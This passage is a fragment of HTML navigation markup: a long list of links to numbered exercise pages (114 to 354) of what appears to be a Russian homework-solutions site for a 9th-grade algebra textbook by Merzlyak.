href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-114.html">114</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-115.html">115</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-116.html">116</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-117.html">117</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-118.html">118</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-119.html">119</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-120.html">120</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-121.html">121</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-122.html">122</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-123.html">123</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-124.html">124</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-125.html">125</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-126.html">126</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-127.html">127</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-128.html">128</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-129.html">129</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-130.html">130</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-131.html">131</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-132.html">132</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-133.html">133</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-134.html">134</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-135.html">135</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-136.html">136</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-137.html">137</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-138.html">138</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-139.html">139</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-140.html">140</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-141.html">141</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-142.html">142</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-143.html">143</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-144.html">144</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-145.html">145</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-146.html">146</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-147.html">147</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-148.html">148</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-149.html">149</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-150.html">150</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-151.html">151</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-152.html">152</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-153.html">153</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-154.html">154</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-155.html">155</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-156.html">156</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-157.html">157</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-158.html">158</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-159.html">159</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-160.html">160</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-161.html">161</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-162.html">162</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-163.html">163</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-164.html">164</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-165.html">165</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-166.html">166</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-167.html">167</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-168.html">168</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-169.html">169</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-170.html">170</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-171.html">171</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-172.html">172</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-173.html">173</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-174.html">174</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-175.html">175</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-176.html">176</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-177.html">177</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-178.html">178</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-179.html">179</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-180.html">180</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-181.html">181</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-182.html">182</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-183.html">183</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-184.html">184</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-185.html">185</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-186.html">186</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-187.html">187</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-188.html">188</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-189.html">189</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-190.html">190</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-191.html">191</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-192.html">192</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-193.html">193</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-194.html">194</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-195.html">195</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-196.html">196</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-197.html">197</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-198.html">198</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-199.html">199</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-200.html">200</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-201.html">201</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-202.html">202</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-203.html">203</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-204.html">204</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-205.html">205</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-206.html">206</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-207.html">207</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-208.html">208</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-209.html">209</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-210.html">210</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-211.html">211</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-212.html">212</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-213.html">213</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-214.html">214</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-215.html">215</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-216.html">216</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-217.html">217</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-218.html">218</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-219.html">219</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-220.html">220</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-221.html">221</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-222.html">222</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-223.html">223</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-224.html">224</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-225.html">225</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-226.html">226</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-227.html">227</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-228.html">228</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-229.html">229</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-230.html">230</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-231.html">231</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-232.html">232</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-233.html">233</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-234.html">234</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-235.html">235</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-236.html">236</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-237.html">237</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-238.html">238</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-239.html">239</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-240.html">240</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-241.html">241</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-242.html">242</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-243.html">243</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-244.html">244</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-245.html">245</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-246.html">246</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-247.html">247</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-248.html">248</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-249.html">249</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-250.html">250</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-251.html">251</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-252.html">252</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-253.html">253</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-254.html">254</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-255.html">255</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-256.html">256</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-257.html">257</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-258.html">258</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-259.html">259</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-260.html">260</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-261.html">261</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-262.html">262</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-263.html">263</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-264.html">264</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-265.html">265</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-266.html">266</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-267.html">267</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-268.html">268</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-269.html">269</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-270.html">270</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-271.html">271</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-272.html">272</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-273.html">273</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-274.html">274</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-275.html">275</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-276.html">276</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-277.html">277</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-278.html">278</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-279.html">279</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-280.html">280</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-281.html">281</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-282.html">282</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-283.html">283</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-284.html">284</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-285.html">285</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-286.html">286</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-287.html">287</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-288.html">288</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-289.html">289</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-290.html">290</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-291.html">291</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-292.html">292</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-293.html">293</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-294.html">294</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-295.html">295</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-296.html">296</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-297.html">297</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-298.html">298</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-299.html">299</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-300.html">300</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-301.html">301</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-302.html">302</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-303.html">303</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-304.html">304</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-305.html">305</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-306.html">306</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-307.html">307</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-308.html">308</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-309.html">309</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-310.html">310</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-311.html">311</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-312.html">312</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-313.html">313</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-314.html">314</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-315.html">315</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-316.html">316</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-317.html">317</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-318.html">318</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-319.html">319</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-320.html">320</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-321.html">321</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-322.html">322</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-323.html">323</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-324.html">324</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-325.html">325</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-326.html">326</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-327.html">327</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-328.html">328</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-329.html">329</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-330.html">330</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-331.html">331</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-332.html">332</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-333.html">333</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-334.html">334</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-335.html">335</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-336.html">336</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-337.html">337</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-338.html">338</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-339.html">339</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-340.html">340</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-341.html">341</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-342.html">342</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-343.html">343</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-344.html">344</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-345.html">345</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-346.html">346</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-347.html">347</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-348.html">348</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-349.html">349</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-350.html">350</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-351.html">351</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-352.html">352</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-353.html">353</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-354.html">354</a><a 